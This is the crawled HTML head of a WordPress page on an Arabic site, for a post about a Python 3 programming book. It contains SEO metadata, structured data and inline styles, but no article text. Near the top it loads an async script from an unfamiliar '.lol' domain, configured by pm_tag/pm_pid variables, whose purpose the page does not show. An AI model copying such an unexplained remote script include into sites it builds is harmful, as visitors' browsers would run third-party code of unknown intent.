

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/2022/10/18/%D9%83%D8%AA%D8%A7%D8%A8-%D8%AA%D8%B9%D9%84%D9%85-%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9-%D9%85%D8%B9-%D8%A8%D9%8A%D8%AB%D9%88%D9%86-3/
body_size: 25191
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>كتاب تعلم البرمجة مع بيثون 3 - المنصة العربية Alarabiya</title>
	<meta name="description" content="كتاب تعلم البرمجة مع بيثون 3" />
	<link rel="canonical" href="https://www.alarabiya.ma/2022/10/18/كتاب-تعلم-البرمجة-مع-بيثون-3/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="كتاب تعلم البرمجة مع بيثون 3" />
	<meta property="og:description" content="كتاب تعلم البرمجة مع بيثون 3" />
	<meta property="og:url" content="https://www.alarabiya.ma/2022/10/18/كتاب-تعلم-البرمجة-مع-بيثون-3/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta property="article:published_time" content="2022-10-18T15:28:11+00:00" />
	<meta property="article:modified_time" content="2022-10-18T15:28:12+00:00" />
	<meta property="og:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-تعلم-البرمجة-مع-بيثون-3.png" />
	<meta property="og:image:width" content="661" />
	<meta property="og:image:height" content="934" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="المنصة العربية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="كتاب تعلم البرمجة مع بيثون 3" />
	<meta name="twitter:description" content="كتاب تعلم البرمجة مع بيثون 3" />
	<meta name="twitter:image" content="https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-تعلم-البرمجة-مع-بيثون-3.png" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="المنصة العربية" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="دقيقة واحدة" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/#article","isPartOf":{"@id":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/"},"author":{"name":"المنصة العربية","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8"},"headline":"كتاب تعلم البرمجة مع بيثون 3","datePublished":"2022-10-18T15:28:11+00:00","dateModified":"2022-10-18T15:28:12+00:00","mainEntityOfPage":{"@id":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.alarabiya.ma/#organization"},"image":{"@id":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-تعلم-البرمجة-مع-بيثون-3.png","keywords":["بايثون","برمحة","تعلم البرمجة","حاسوب","كتاب تعلم البرمجة مع بيثون 3","كتب برمجة"],"articleSection":["البرمجة","المكتبة","علوم الحاسوب"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/#respond"]}]},{"@type":"WebPage","@id":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/","url":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/","name":"كتاب تعلم البرمجة مع بيثون 3 - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-تعلم-البرمجة-مع-بيثون-3.png","datePublished":"2022-10-18T15:28:11+00:00","dateModified":"2022-10-18T15:28:12+00:00","description":"كتاب تعلم البرمجة مع بيثون 3","breadcrumb":{"@id":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-تعلم-البرمجة-مع-بيثون-3.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-تعلم-البرمجة-مع-بيثون-3.png","width":661,"height":934,"caption":"كتاب تعلم البرمجة مع بيثون 3"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"كتاب تعلم البرمجة مع بيثون 3"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alarabiya.ma/#/schema/person/c4359232f6a3aa18bbd2897edfc0d7c8","name":"المنصة العربية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9652a36c1ea2315732e41e5f1820ffd776b1c06c338c758e3d6cd74f69bd71a7?s=96&d=mm&r=g","caption":"المنصة العربية"},"sameAs":["https://www.alarabiya.ma"],"url":"https://www.alarabiya.ma/author/alarabiya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; كتاب تعلم البرمجة مع بيثون 3 خلاصة التعليقات" href="https://www.alarabiya.ma/2022/10/18/%d9%83%d8%aa%d8%a7%d8%a8-%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9-%d9%85%d8%b9-%d8%a8%d9%8a%d8%ab%d9%88%d9%86-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F10%2F18%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b1%25d9%2585%25d8%25ac%25d8%25a9-%25d9%2585%25d8%25b9-%25d8%25a8%25d9%258a%25d8%25ab%25d9%2588%25d9%2586-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alarabiya.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alarabiya.ma%2F2022%2F10%2F18%2F%25d9%2583%25d8%25aa%25d8%25a7%25d8%25a8-%25d8%25aa%25d8%25b9%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a8%25d8%25b1%25d9%2585%25d8%25ac%25d8%25a9-%25d9%2585%25d8%25b9-%25d8%25a8%25d9%258a%25d8%25ab%25d9%2588%25d9%2586-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-file-inline-css' type='text/css'>
.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-right:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/file/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
